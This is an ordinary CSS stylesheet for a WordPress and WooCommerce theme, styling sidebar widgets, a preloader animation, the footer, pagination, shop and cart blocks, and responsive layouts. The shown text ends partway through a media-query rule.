#sidebar .widget_block .wp-block-tag-cloud a, .services .wp-block-tag-cloud a, .inner-services .wp-block-tag-cloud a{
  color: #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar .widget_block .wp-block-tag-cloud a:hover, .services .wp-block-tag-cloud a:hover, .inner-services .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover{
  background-color: #59A101;
  color: #fff;
}
.footer-wp .widget_block .wp-block-tag-cloud a{
  color: #000;
  border: 1px solid #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
}
#sidebar .widget_block li.wp-social-link, .footer-wp .widget_block li.wp-social-link{
  padding: 0;
}
#sidebar .widget_block li.wp-social-link:hover, .footer-wp .widget_block li.wp-social-link:hover{
  transform: none;
}
#sidebar .widget_block li.wp-social-link a, .footer-wp .widget_block li.wp-social-link a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block li.wp-social-link:before{
  display: none;
}
/*--------------- Sidebar -----------------*/
#sidebar {
  padding-top: 15px;
}
#sidebar form{
  display: flex;
  flex-direction: column;
  padding: 15px;
}
#sidebar form label.wp-block-search__label{
  padding: 0 15px 15px !important;
}
#sidebar h3, #sidebar h2.wp-block-heading, #sidebar .widget_block label.wp-block-search__label{
  font-size:22px;
  color:rgba(0, 0, 0, 0.78);
  border-bottom: 1px solid #e6f0fa;
  padding: 15px;
}
#sidebar label.wp-block-search__label{
  margin: 0 0 15px 0;
  font-weight: 500;
  font-family: 'Alex Brush';
}
#sidebar .widget_block .wp-block-search__inside-wrapper {
  padding: 10px;
}
.widget_categories select {
  padding: 6px;
}
#sidebar select {
  padding: 10px;
  margin: 24px;
  width: 85%;
}
#sidebar .widget.widget_nav_menu ul.sub-menu{
  padding: 0;
}
#sidebar ul.children, #sidebar ul.sub-menu{
  padding: 0 25px;
}
#sidebar input[type="search"] {
  background:transparent;
  padding:12px;
  border:solid 1px #e6f0fa;
  font-size:15px;
  color:#000;
  margin-right: 10px;
}
input[type="search"] {
  background:transparent;
  padding:10px 10px;
  border:solid 1px #59A101;
  font-size:15px;
  color:#59A101;
}
#sidebar label .search-field{
  width:100%;
}
#sidebar input[type="submit"] {
  background: #59A101;
  border: none;
  padding: 10px;
  font-size: 16px;
  margin-top: 10px;
  width: 100%;
  border-radius: 0;
}
#sidebar aside,#sidebar .custom-about-us, #sidebar .custom-contact-us{
  margin-bottom:30px;
  border: 1px solid #e6f0fa;
}
#sidebar ul {
  list-style:none;
  font-size:17px;
  padding: 15px;
  margin: 0;
}
#sidebar ul li a{
  color:rgba(0, 0, 0, 0.78);
  line-height: 40px;
}
#sidebar ul li{
  font-size: 15px;
  position: relative;
  transition: 0.3s ease-in-out;
}
#sidebar ul li:before{
  position: absolute;
  left: 0;
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  background-color: #59A101;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
#sidebar ul li a:hover{
  color: #59A101;
}
#sidebar ul li:hover:before {
  opacity: 1;
}
#sidebar ul li:hover {
  padding-left: 25px;
}
#sidebar .tagcloud a, #tag-cloud a{
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar button:hover, #sidebar .tagcloud a:hover, #tag-cloud a:hover{
  background:#59A101;
  color: #fff;
}
#sidebar ul li.menu-item-has-children:before{
  display: none;
}
#sidebar ul li.menu-item-has-children:hover {
  padding: 0;
}
#sidebar h2, #sidebar .textwidget p, #sidebar #calendar_wrap, #sidebar .tagcloud, #sidebar .calendar_wrap{
  padding: 15px;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
}
.widget.widget_calendar table {
  margin: auto;
}
.widget_calendar td,.widget_calendar th {
  line-height: 2.5;
  padding: 0;
  text-align: center;
}
.widget_calendar caption {
  font-weight: 900;
}
.widget_calendar tbody a {
  background-color: #59A101;
  display: block;
  font-weight: 700;
}
#sidebar form.search-form {
  display: block;
  border-radius: 20px;
  padding: 10px;
}
#sidebar .widget.widget_calendar table, .footer-wp .widget .calendar_wrap table{
  width: 100%;
}
#sidebar .widget_calendar td,#sidebar .widget_calendar th ,#sidebar .widget.widget_calendar table{
  border: 1px solid #e6f0fa !important;
}
#sidebar .wp-block-latest-comments li a:hover{
  color: #000;
}

/* Page */
.date-box{
	font-style:italic;
	font-weight:600;
}
.cat-box ul.post-categories {
  display: inline-block;
  list-style: none;
  margin-left: 0;
}
.cat-box ul.post-categories a{
  color: #000;
  font-size: 15px;
}
.entry-author:hover i, .entry-author:hover a, .entry-date:hover i, .entry-date:hover a, .cat-box ul.post-categories a:hover, .date-box a:hover, .date-box:hover i, .date-box:hover a, .cat-box:hover i, .cat-box:hover a{
  color: #3f6f03;
}
.post-categories li {
  display: initial;
  margin-right: 5px;
}
.cat-box{
	font-style:italic;
	font-weight:600;
}
.content-blog ul{
  list-style:none;
  margin:0 0 0 10px;
  padding:10px 0 0;
  font-size:16px;
}
.content-blog ul li{
  margin:15px 0;
  line-height:25px;
}
.content-blog ul li ul li{
  list-style-type: circle;
}
.content-blog ol{
  list-style: none;
  margin:0 0 0 0px;
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
.content-blog ol li{
  list-style-type: circle;
  padding:0 0 0 0;
  margin:0 0 20px 0;
}
.content-blog ol li ol li{
  margin:0 0 20px 0;
  padding:0 0 0 5px;
}
.content-blog  h5{
  margin:0 0 15px;
  font-size:18px;
  padding:0;
  line-height:normal;
}
.read-moresec a {
  background: #59A101;
  font-weight: bold;
  color: #fff;
  border: 1px solid #59A101;
}
.read-moresec a:hover {
  background: #333;
  color: #fff;
}
a.button {
  border: 2px solid #000;
  background: #fff;
  color: #000;
  font-size: 16px;
  font-weight: bold;
}
form.search-form{
  display: flex;
}
form.search-form .search-submit{
  margin: 0;
}
form.search-form input.search-field{
  width: 95%;
}
/*preloader*/
.frame {
  position: fixed;
  border-radius: 2px;
  background: #000;
  color: #fff;
  z-index: 9999999;
  top: 0;
  left: 0;
}
.loader {
  position: absolute;
  width: 220px;
  height: 220px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.dot-1 {
  position: absolute;
  z-index: 3;
  width: 30px;
  height: 30px;
  top: 95px;
  left: 95px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-2 {
  position: absolute;
  z-index: 2;
  width: 60px;
  height: 60px;
  top: 80px;
  left: 80px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-3 {
  position: absolute;
  z-index: 1;
  width: 90px;
  height: 90px;
  top: 65px;
  left: 65px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
@-webkit-keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*copyright css*/
#scrollbutton i {
  position: fixed;
  text-align: center;
  bottom: 70px;
  right: 20px;
  font-size: 22px;
  padding: 12px 14px;
  border: solid 2px  #59A101;
  color:  #fff;
  z-index: 9999;
  border-radius: 50%;
  background: #59A101;
  text-shadow: 1px 1px 2px;
  box-shadow: inset 0px 0px 0px #59A101, 0px 5px 0px 0px #356610, 0px 5px 4px #000;
}
.left i{
  left: 20px;
  right: auto !important;
}
.center i{
  left: 50%;
  transform: translateX(-50%);
  right: auto !important;
}
.copyright-wrapper {
  background-color:#131313;
  font-size: 15px;
  font-weight: 600;
}
.copyright-wrapper p,.copyright-wrapper a {
  color: #fff;
  margin-bottom: 0;
}
.footer-wp {
  background: #dedddd;
}
.footer-wp h3, .footer-wp .widget_block .wp-block-heading {
  text-align: left;
  font-size: 30px;
  border-bottom: 3px solid #333;
  letter-spacing: 2px;
  font-weight: bold;
  color: #333;
}
.footer-wp .widget_block .wp-block-heading{
  padding: 0 0 10px;
}
.footer-wp a.rsswidget{
	color: #333;
}
.footer-wp input[type="search"]{
  width:100%;
  padding:8px 5%;
  float:left;
}
.footer-wp .search-form label{
  width: 100%;
}
.footer-wp input[type="submit"], .footer-wp button, #sidebar button{
  padding: 10px 12px;
  border: none;
  background: #333;
  border-radius: 0;
  margin: 0;
  font-size: 15px;
  width: 100%;
  color: #fff;
  font-weight: 600;
}
.footer-wp button{
  margin-top: 5px;
}
.footer-wp  td#prev a {
  color: #333;
}
.footer-wp caption {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  letter-spacing: 0px;
  font-weight: 600;
}
.footer-wp table,.footer-wp th,.footer-wp td, .footer-wp .widget_block .wp-block-calendar table, .footer-wp .widget_block .wp-block-calendar th, .footer-wp .widget_block .wp-block-calendar td {
  border: 1px solid #858282;
  text-align: center;
}
.footer-wp th {
  text-align: center;
  padding: 10px 0;
}
.footer-wp select {
  padding: 8px 5px;
}
.footer-wp li a {
  font-size: 15px;
}
.footer-wp ul li {
  list-style: none;
  padding: 5px 0;
}
.footer-wp ul {
  margin: 0;
}
.footer-wp .widget {
  margin: 5% 0;
}
.footer-wp .tagcloud a {
  padding: 5px 10px;
  margin: 5px 0;
  border: 1px solid #000;
  font-size: 15px !important;
  display: inline-block;
}
.footer-wp .tagcloud a:hover, .tags a:hover{
  background: #59A101;
  color: #fff;
}
#sidebar button{
  background: #59A101;
}
.textwidget a{
  text-decoration: underline;
  color: #333;
}
.footer-wp .woocommerce ul.product_list_widget li{
  padding: 8px 0;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;
  width:100%;
}
.pagination span, .pagination a, .page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span {
  display:block;
  float:left;
  margin: 2px 8px 10px 0;
  padding:18px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: rgb(233 233 233 / 78%);
  color: rgba(0, 0, 0, 0.78);
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: 600;
}
.pagination a:hover, .page-links a:hover{
  color:#fff;
  background: #59A101;
}
.pagination .current, .page-links .post-page-numbers.current span{
  padding:18px;
  background: #59A101;
  color: #fff;
}
.page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span{
  padding: 12px 15px;
}
.page-links{
  padding-bottom: 50px;
}
.content-blog .pagination ul li, .content-blog .pagination ul{
  margin:0;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title,h1.page-title{
  padding-bottom:20px;
  font-size:40px;
  text-transform:capitalize;
  color: #000;
  padding-top: 2%;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-date, .post-categories, .post-tags, .post-comment{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #000 solid;
  padding:10px 15px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:10px 20px;
  cursor:pointer;
  font-weight: bold;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ul{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
/*audio and video*/
.entry-audio audio, .entry-video video{
  width: 100%;
}
/*---static --*/
.contentbox {
  position: absolute;
  top: 43%;
  left: 0%;
  transform: translateY(-50%);
}
hr.photocat {
  margin-top: -10px !important;
  width: 12%;
  border-top: 2px solid #fff;
  opacity: 1;
}
.contentbox h2 {
  color: #fff;
  text-transform: uppercase;
  background: rgba(59, 58, 58, 0.8);
  display: table;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 1px;
  font-family: unset;
}
/* Woocommerce */
.woocommerce .woocommerce-MyAccount-navigation ul{
  margin: 0;
}
.woocommerce form.woocommerce-form-login.login{
  display: inline-block;
}
.woocommerce  form.woocommerce-form-login.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul{
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #333;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  margin: 0 5px 0 0;
  font-size: 15px;
  font-weight: bold;
  padding: 12px;
  background: #59A101;
  color: #fff;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
  border-color: #000;
  padding: 8px 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #000;
}
.woocommerce-input-wrapper .select2-container--default .select2-selection--single {
  padding: 6px 4px;
  height: 42px;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 8px;
}
.star-rating {
  margin: 0 auto 10px !important;
}
.woocommerce div.product form.cart div.quantity{
  margin-right: 10px;
}
.woocommerce span.onsale{
  background: #59A101;
  padding: 0;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.related .products li{
  float: none !important;
  display: inline-table;
  width: 29% !important;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
  border:none;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #59A101;
  color: #fff;
  border-radius: 0;
  padding: 13px;
}
.woocommerce a.added_to_cart{
  background: #59A101;
  color: #fff;
  border-radius: 0;
  padding: 12px 15px 10px;
  margin-top: 10px;
  font-weight: 700;
}
.woocommerce a.added_to_cart:hover{
  background: #333;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #d3ced2;
  padding: 11px 6px 5px;
  margin: 0 4px 0 0;
  outline: 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  font-size: 26px;
}
#main {
  margin-top: 14px;
}
.woocommerce-message {
  border-top-color: #59A101;
}
.woocommerce-product-gallery__image {
  margin: 5px 0;
  padding: 2px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #333 !important;
  color: #fff;
}
.woocommerce span.posted_in{
  font-weight: 600;
}
.woocommerce span.posted_in a{
  background: #59A101;
  color: #fff;
  padding: 5px 10px;
  text-decoration: none;
}
span.posted_in {
  display: block;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 8px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  outline: 0;
  padding: 10px;
  line-height: normal;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #59A101;
  padding: 12px;
  margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li a{
  color: #000;
}
.woocommerce-MyAccount-content .woocommerce-Address-title.title a{
  background: #59A101;
  color: #000000;
  text-decoration: none;
  padding: 6px 10px;
  font-size: 12px;
  font-weight: 600;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
}
.woocommerce-input-wrapper,.woocommerce .woocommerce-product-search label {
  width: 100%;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2 {
  max-width: 100%;
}
code, td.product-name a, a.shipping-calculator-button, .woocommerce-info a, .woocommerce-account .woocommerce-MyAccount-content p a,.woocommerce-privacy-policy-text a {
  color: #295800;
}
.woocommerce form .form-row .required, .woocommerce a.remove {
  color: #910e0e !important;
}
.woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
  padding-top: 20px;
}
span.meta-nav:after {
  content: ":";
  padding: 5px 5px;
}
span.meta-nav {
  font-size: 17px;
  font-weight: bold;
}
span.post-title, .woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a{
  color: #000;
}
.woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a{
  text-decoration: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color:#59A101;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #111;
}
.woocommerce ul.product_list_widget li img{
  width: 20%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
}
.woocommerce .coupon button.button{
  padding: 12px 10px;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
  font-size: 15px;
}
.woocommerce #comments ol li{
  padding: 0px !important;
}
.woocommerce .star-rating{
  float:left;
}
.woocommerce .woocommerce-product-rating{
  line-height: 1;
}
.woocommerce .woocommerce-product-rating a{
  padding-left: 10px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{
  font-size: 16px;
}
.woocommerce #reply-title {
  font-size: 18px;
  font-weight: 600;
}
.woocommerce ul.product_list_widget li{
  padding: 0;
}
.woocommerce .star-rating::before{
  color: #6a6666;
}
.woocommerce #customer_login h2, #sidebar .woocommerce .star-rating, .footer-wp .woocommerce .star-rating {
  margin: 0 !important;
}
#sidebar .woocommerce .product-title, .footer-wp .woocommerce .product-title{
  font-size: 18px;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.box-image img{
  width: 100%;
}
.mainbox, .layout2, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  border: 1px solid #e6f0fa;
}
.layout2, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  padding: 20px;
}
.metabox i:before {
  font-size: 10px;
  background: #59A101;
  padding: 8px;
  color: #fff;
  border-radius: 50%;
}
.metabox a.post-edit-link{
  color: #000;
}
.inner-service {
  margin-bottom: 35px;
}
.inner-service:hover,.gridcontent .mainbox:hover{
  box-shadow: 0px 6px 20px 0px #ddd;
}
.gridcontent{
  border: none !important;
  box-shadow: none !important;
}
.related-posts .related-inner-box{
  border: 1px solid #000;
}
.related-posts .related-inner-box h4 a:hover{
  color: #59A101;
}
.related-posts .related-inner-box h4{
  padding-bottom: 0;
}
/* cart page */
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide{
  margin-left: auto;
  margin-right: auto;
} 
.wp-block-woocommerce-cart .wc-block-components-main{
  padding-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
  font-size: 18px;
  background: #59A101;
  color: #fff;
  font-weight: 500;
  padding: 10px 20px;
  text-decoration: none;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{
  background: #333;
}
.wc-block-cart .wc-block-cart-item__product a{
  text-decoration: none;
  font-size: 20px;
}
.wp-block-woocommerce-cart table.wc-block-cart-items, .wc-block-cart .wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #e6e3e3;
  padding: 10px;
}
.wc-block-components-sidebar span.wc-block-cart__totals-title, .wc-block-components-sidebar .wc-block-components-totals-coupon{
  text-align: center !important;
}
.wp-block-woocommerce-cart table th span, .wp-block-woocommerce-cart .wc-block-cart__totals-title, .wc-block-cart .wc-block-cart__totals-title{
  color: #000 !important;
  font-size: 15px !important;
}
.wc-block-components-main .wc-block-checkout__actions_row button, .wc-block-components-sidebar .wc-block-components-totals-coupon__content button{
  color: #000;
  border-color: #000;
}
.wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
  border: solid 1px #dcdcdc;
  margin: 0 2.8% 2.992em 0;
  padding: 10px;
  max-width: 30% !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
  border-radius: 0px;
  text-decoration: none;
  font-size: 15px !important;
  font-weight: 800;
  background: #59A101;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
  background: #333 !important;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .price del{
  color: inherit;
  opacity: .5;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .price ins{
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
  padding: 5px 0;
  text-align: center;
  text-transform: capitalize;
  color: #000 !important;
  font-size: 26px !important;
  font-weight: 500;
  font-family: 'Alex Brush';
}
.wp-block-woocommerce-empty-cart-block a img{
  width: 100% !important;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {
  background: #59A101 !important;
  border-color: #59A101 !important;
  color: #fff !important;
  padding: 8px 5px !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  border-radius: 100% !important;
  margin: -0.5em -0.5em 0 0 !important;
  top: 0 !important;
  right: 0 !important;
  left: auto !important;
  text-transform: capitalize !important;
}
/* video*/
.entry-video iframe {
  width: 100%;
}
/*responsive menu*/
@media screen and (max-width: 425px) and (min-width: 320px){
  #slider .inner_carousel p{
    display: none;
  }
  #header .top_headbar,.socialbox,#slider .slide-button{
    text-align: center !important;
  }
  #slider .carousel-caption{
    left: 20%;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider img{
    height: auto !important;
  }
  #scrollbutton i {
    bottom: 95px;
  }
}
@media screen and (max-width:720px) {
  .new-text .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .pagination{
    float:none;
  }
  .services .button {
    margin: 0 auto;
    display: block;
    width: 34%;
  }
  .home .inner-service{
    margin: 20px 0 0 0;
    min-height: auto;
  }
  .top-contact {
    margin: 5px 0;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .slide-button a{
    padding:10px;
    font-size: 10px;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  #slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, .slide-button{
    text-align: center !important;
    left: 15% !important;
    right: 15% !important;
  }
  #slider .carousel-caption {
    top: 30%;
  }
  #slider .carousel-caption h1{
    font-size: 25px;
    padding: 0;
  }
  .slide-button a{
    padding: 10px !important;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 100% !important;
    padding: 10px !important;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .new-text .alignwide {
    margin-left: -10px;
    margin-right: -10px;
  }
  span.email i{
    margin-right: 2%;
  }
  #sidebar .search-form label{
    width: 52%;
  }
  .related .products li {
    width: 46% !important;
    margin-right: 15px !important;
  }
  .top-contact {
    padding: 0;
    display: block;
  }
  #slider .inner_carousel p{
    display: none;
  }
  .footer-wp td{
    padding: 8px 0;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  #sidebar th,#sidebar td,.footer-wp th,.footer-wp td{
    padding: 0px;
  }
  .contentbox h2 {
    padding: 10px;
  }
  .contentbox {
    left: 0;
  }
  #slider img{
    height: auto !important;
  }
  .top-contact a.call, .top-contact a.email{
    font-size: 12px;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 47% !important;
    flex: 1 0 50% !important; 
  }
}
@media screen and (max-width: 991px){
    .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2{
      float: none;
      width: 100%;
    }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .new-text .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  #slider .inner_carousel h1{
    font-size: 38px;
  }
  #slider .carousel-caption{
    top:40%;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 30% !important;
    flex: 1 0 30% !important; 
  }
}
@media screen and (max-width: 1000px){
  #navbar-header form.search-form, #search,.page-template-custom-front-page #header{
    display: block;
  }
  .topbar span, #navbar-header .primary-navigation ul li:after{
    display: none;
  }
  #navbar-header .top-contact span, #navbar-header .top-contact a, #navbar-header .socialbox, .search-box{
    display: block;
    text-align: left !important;
    padding: 15px;
    border-bottom: 1px solid #eee;
    color: #000;
  }
  #navbar-header .socialbox:last-child{
    border-bottom: none;
  }
  #navbar-header .socialbox{
    background: #59A101;
  }
  #navbar-header span i{
    margin-right: 5px;
  }
  #navbar-header .socialbox i{
    color: #fff;
  }
  #navbar-header .socialbox i:hover, .primary-navigation a, .primary-navigation ul ul a{
    color: #000 !important;
  }
  #navbar-header input[type='submit']{
    padding: 10px 3px;
    text-indent: -9999px;
    z-index: 999;
    background: url(images/search.png) no-repeat 4px 10px;
    position: absolute;
    width: 20%;
  }
  #navbar-header form.search-form{
    border-bottom:1px solid #eee;
  }
  #navbar-header form.search-form label{
    margin: 0;
    width: 80%;
  }
  #navbar-header input.search-field{
    padding: 10px;
    width: 117%;
    background: transparent;
    border: none;
  }
  .toggle-menu {
    background: #dedddd;
  }
  .toggle-menu i {
    font-size: 32px;
    margin-right: 5px;
  }
